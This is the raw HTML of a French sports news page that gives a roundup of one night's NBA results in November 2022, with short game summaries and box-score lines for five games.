<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://spysports.net/">
		        <img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://spysports.net/basketball">Basketball</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Résultats Nba, Fontecchio est là, le Jazz n&rsquo;y est pas. Catastrophe des filets, Doncic traîne Dallas</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Résultats Nba, Fontecchio est là, le Jazz n&rsquo;y est pas.  Catastrophe des filets, Doncic traîne Dallas</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">par</span>
					<a href="https://spysports.net/author/spysports">SpySports</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas">16 novembre 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">dans</span>
					<a href="https://spysports.net/basketball" rel="category tag">Basketball</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675-750x422.jpg 750w, https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675-300x169.jpg 300w, https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675-1024x576.jpg 1024w, https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675-768x432.jpg 768w, https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675-1140x641.jpg 1140w, https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div>
<h2 class="is-subtitle">Simone trouve un temps de jeu décent et se classe 9, mais Utah cède face aux Knicks.  Brooklyn à Sacramento est un désastre en défense.  La Nouvelle-Orléans dépasse Memphis&#8230; l&rsquo;excitation de la nuit </h2>
<div class="content not-selectable-js"></div>
<div class="content">
<p>  Troisième défaite consécutive pour le Jazz par Simone Fontecchio qui trouve enfin un temps de jeu décent face aux Knicks, inscrivant neuf points.  La Nouvelle-Orléans bat Memphis alors que Dallas prend le dessus sur les Clippers.  </p>
</div>
<div class="content">
<h2 class="is-h5 is-inline is-uppercase">Utah Jazz-New York Knicks 111-118 </h2>
<p>—  </p>
<p>Troisième défaite consécutive pour les Jazz qui sont éliminés à Salt Lake City face aux Knicks.  Utah se met en difficulté lorsque l&rsquo;équipe new-yorkaise accélère le rythme et ne parvient pas à limiter un excellent Brunson.  A la place, Simone Fontecchio trouve de vraies minutes, et pas seulement de « garbage time », qui répond présent en terminant avec neuf points, quatre rebonds et deux passes en 17&prime;.  Les bleus prennent la place de Markkanen vers la fin de la première mi-temps, signant immédiatement deux trois points consécutifs avant de placer un splendide contre au visage de Brunson.  Fontecchio revient sur le court à 2&rsquo;57 » de la fin de la troisième période, réalisant son troisième triplé du match en fin de fraction. </p>
</div>
<div class="content">
<p><b>Utah</b>: <i class="italic">FONTECCHIO 9 (0/1, 3/5) avec 4 rebonds, 2 passes, 1 contre et 1 turnover en 17&prime;.  Olynyk 27 (5/8, 2/5, 11/13 tl), Clarkson 15, Beasley 14. Rebonds : Olynyk 11. Passes décisives : Conley 7. </i></p>
</div>
<div class="content">
<p><b>New York</b>: <i class="italic">Brunson 25 (9/16, 1/4, 4/4 tl), Redish 19, Barrett 18. Rebonds : Sims 13. Passes décisives : Brunson 8.</i></p>
</div>
<div class="content">
<h2 class="is-h5 is-inline is-uppercase">Pélicans de la Nouvelle-Orléans-Memphis Grizzlies 113-102 </h2>
<p>—  </p>
<p>L&rsquo;absence de Williamson nuit au match entre les deux premiers choix du repêchage 2019, Zion et Morant, cependant, même sans leur vedette, les Pélicans parviennent à prendre le dessus sur Memphis.  McCollum s&rsquo;occupe de la grosse voix (30 points et neuf passes), cependant, les 36 points d&rsquo;un excellent Ja Morant ne suffisent pas aux Grizzlies.  Début de saison pour Jaren Jackson après une opération au pied droit pendant l&rsquo;intersaison.  L&rsquo;ancien joueur de Michigan State a eu du mal à trouver le rythme dans son tir et a finalement terminé avec 3/14 du terrain. </p>
</div>
<div class="content">
<p><b>La Nouvelle Orléans</b>: <i class="italic">McCollum 30 (4/10, 7/13, 1/2 tl), Ingram, Nance Jr. 19. Rebonds : Daniels 9. Passes décisives : McCollum 9.</i></p>
</div>
<div class="content">
<p><b>Memphis</b>: <i class="italic">Morant 36 (11/21, 2/6, 8/11 tl), Brooks 19, Clarke 15. Rebonds : Clarke 13. Passes décisives : Morant 4.</i></p>
</div>
<div class="content">
<h2 class="is-h5 is-inline is-uppercase">Dallas Mavericks-Los Angeles Clippers 103-101</h2>
<p>—  </p>
<p> Les Mavs dilapident une avance de 25 points, font revenir les Clippers mais au final grâce à l&rsquo;habituel Doncic extraordinaire, ils parviennent à trouver le succès.  Le Slovène signe 35 points et réalise un triple 27 » sans signification de la sirène qui ferme pratiquement le rideau sur le match.  </p>
</div>
<div class="content">
<p><b>Dallas</b>: <i class="italic">Doncic 35 (9/17, 2/5, 11/11 tl), Finney-Smith 21, Dinwiddie 16. Rebonds : Doncic 11. Passes décisives : Dinwiddie 6.</i></p>
</div>
<div class="content">
<p><b>Clippers de Los Angeles</b>: <i class="italic">George 23 (6/10, 1/3, 8/8 tl), Batum 22, Morris Sr. 18. Rebonds : Zubac, George 7. Passes décisives : George 6.</i></p>
</div>
<div class="content">
<h2 class="is-h5 is-inline is-uppercase">Portland Trail Blazers-San Antonio Spurs 117-110</h2>
<p>—  </p>
<p>Quatrième succès lors des cinq derniers matchs pour les Blazers qui prennent le meilleur sur les Spurs.  Excellente prestation de Grant qui marque 29 points en alternance avec un excellent 6/8 de loin, solide comme toujours à la place du leader de Portland, Lillard : 22 points et 11 passes.  </p>
</div>
<div class="content">
<p><b>Portland</b>: <i class="italic">Grant 29 (3/7, 6/8, 5/8 tl), Simons 23, Lillard 22. Rebonds : Grant 8. Passes décisives : Lillard 11.</i></p>
</div>
<div class="content">
<p><b>San Antonio</b>: <i class="italic">Poeltl 31 (14/17, 3/5 tl), Vassell 21, Johnson 20. Rebonds : Poeltl 14. Passes décisives : Jones 10.</i></p>
</div>
<div class="content">
<h2 class="is-h5 is-inline is-uppercase">Sacramento Kings-Brooklyn Nets 153-121</h2>
<p>—  </p>
<p>Après les progrès défensifs affichés lors des derniers matchs, les Nets reviennent défendre de manière désastreuse à Sacramento et récoltent la beauté de 153 points, un record négatif (pour un match qui ne va pas en prolongation) pour la franchise new-yorkaise.  Quatrième succès consécutif pour Sacramento porté par un excellent Davis qui marque 31 points en seulement 26&prime; de jeu. </p>
</div>
<div class="content">
<p><b>Sacrement</b>: <i class="italic">Davis 31 (5/6, 7/10), Huerter 19, Sabonis 17. Rebonds : Davis 9. Passes décisives : Fox 9.</i></p>
</div>
<div class="content">
<p><b>Brooklyn</b>: <i class="italic">Durant 27 (8/14, 0/1, 11/11 tl), Sumner 18, Thomas 12. Rebonds : Simmons 5. Passes décisives : Durant 6. </i></p>
</div>
<div class="content not-selectable-js"></div>
</div>
								
								
																<div class="jeg_post_tags"></div>
															</div>


						</div>


						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Partager</span></a><a href="https://twitter.com/intent/tweet?text=R%C3%A9sultats%20Nba%2C%20Fontecchio%20est%20l%C3%A0%2C%20le%20Jazz%20n%E2%80%99y%20est%20pas.%20%20Catastrophe%20des%20filets%2C%20Doncic%20tra%C3%AEne%20Dallas&url=https%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=R%C3%A9sultats%20Nba%2C%20Fontecchio%20est%20l%C3%A0%2C%20le%20Jazz%20n%E2%80%99y%20est%20pas.%20%20Catastrophe%20des%20filets%2C%20Doncic%20tra%C3%AEne%20Dallas%0Ahttps%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Envoyer</span></a>
                    <div class="share-secondary">
                    <a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas&media=https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675.jpg&description=R%C3%A9sultats%20Nba%2C%20Fontecchio%20est%20l%C3%A0%2C%20le%20Jazz%20n%E2%80%99y%20est%20pas.%20%20Catastrophe%20des%20filets%2C%20Doncic%20tra%C3%AEne%20Dallas" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas&title=R%C3%A9sultats%20Nba%2C%20Fontecchio%20est%20l%C3%A0%2C%20le%20Jazz%20n%E2%80%99y%20est%20pas.%20%20Catastrophe%20des%20filets%2C%20Doncic%20tra%C3%AEne%20Dallas" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas&text=R%C3%A9sultats%20Nba%2C%20Fontecchio%20est%20l%C3%A0%2C%20le%20Jazz%20n%E2%80%99y%20est%20pas.%20%20Catastrophe%20des%20filets%2C%20Doncic%20tra%C3%AEne%20Dallas" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://chart.googleapis.com/chart?chs=400x400&cht=qr&choe=UTF-8&chl=https%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas" rel='nofollow'  class="jeg_btn-qrcode "><i class="fa fa-qrcode"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container">

<div class="jeg_prevnext_post">
            <a href="https://spysports.net/ralf-rangnick-repond-aux-commentaires-cinglants-de-cristiano-ronaldo-a-propos-de-son-diplome-news-24" class="post prev-post">
            <span class="caption">Article précédent</span>
            <h3 class="post-title">Ralf Rangnick répond aux commentaires cinglants de Cristiano Ronaldo à propos de son diplôme &#8211; News 24</h3>
        </a>
    
            <a href="https://spysports.net/avant-premiere-de-chelsea-a-la-coupe-du-monde" class="post next-post">
            <span class="caption">Article suivant</span>
            <h3 class="post-title">Avant-première de Chelsea à la Coupe du monde –</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://spysports.net/author/spysports">
					SpySports				</a>
			</h3>
			<p class="jeg_author_desc">
				SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !			</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://spysports.net' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_33327_0_69759bff3b39e   " data-unique="jnews_module_33327_0_69759bff3b39e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles <strong>liés</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/victor-wembanyama-freine-dans-son-envol-une-elongation-au-mollet-met-sa-saison-entre-parentheses"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quels accessoires de basketball choisir pour progresser au basketball ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/basketball" class="category-basketball">Basketball</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/victor-wembanyama-freine-dans-son-envol-une-elongation-au-mollet-met-sa-saison-entre-parentheses">Victor Wembanyama freiné dans son envol : une élongation au mollet met sa saison entre parenthèses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/victor-wembanyama-freine-dans-son-envol-une-elongation-au-mollet-met-sa-saison-entre-parentheses" ><i class="fa fa-clock-o"></i> 26 novembre 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/quand-shaquille-oneal-retrouvait-le-portefeuille-de-david-beckham"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sur quelles chaînes TV regarder le basket ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2022/03/basket-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2022/03/basket-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2022/03/basket-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/basketball" class="category-basketball">Basketball</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/quand-shaquille-oneal-retrouvait-le-portefeuille-de-david-beckham">Quand Shaquille O’Neal retrouvait le portefeuille de David Beckham</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/quand-shaquille-oneal-retrouvait-le-portefeuille-de-david-beckham" ><i class="fa fa-clock-o"></i> 16 novembre 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/lebron-james-vers-une-retraite-anticipee"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Comment analyser les statistiques de NBA pour préparer ses paris." decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/basketball" class="category-basketball">Basketball</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/lebron-james-vers-une-retraite-anticipee">LeBron James : Vers une retraite anticipée ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/lebron-james-vers-une-retraite-anticipee" ><i class="fa fa-clock-o"></i> 11 juillet 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_33327_0_69759bff3b39e = {"header_icon":"","first_title":"Articles ","second_title":"li\u00e9s","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":33327,"include_category":"12225","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_33327_1_69759bff3d91e  normal " data-unique="jnews_module_33327_1_69759bff3d91e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles recommandés</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter">Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter" ><i class="fa fa-clock-o"></i> 11 octobre 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
